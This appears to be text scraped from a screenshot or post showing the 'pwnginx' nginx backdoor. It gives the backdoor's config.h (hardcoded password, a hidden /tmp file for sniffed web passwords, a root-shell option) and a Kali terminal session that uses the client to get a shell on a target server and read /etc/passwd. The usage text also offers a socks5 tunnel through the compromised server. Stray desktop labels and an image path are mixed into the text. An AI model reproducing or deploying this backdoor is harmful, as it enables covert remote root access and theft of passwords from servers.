 config.h
1 #ifndef CONFIG_H
2 #define CONFIG_H
3
4 #define PASSWORD "t57root"
5 #define PWD_SNIFF_FILE "/tmp/.web_sniff"
6 #define ROOTSHELL
7
8
9 #endif
10
root@ykali:~/pwnginx-master/client# ./pwnginx shell 192.168.0.120 80 t57root
[ Pwnginx ] - Pwn nginx
Copyleft by t57root @ openwill.me
<t57root@gmail.com>  [www.HackShell.net]
Usage:
Get a shell access via the nginx running @ [ip]:[port]
./pwnginx shell [ip] [port] [password]
Get a socks5 tunnel listening at [socks5ip]:[socks5port]
./pwnginx socks5 [ip] [port] [password] [socks5ip] [socks5port]
[i] Obtaining shell access
[i] About to connect to nginx
KALI LINUX
Trash
[i] Enjoy the real world.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
安全先师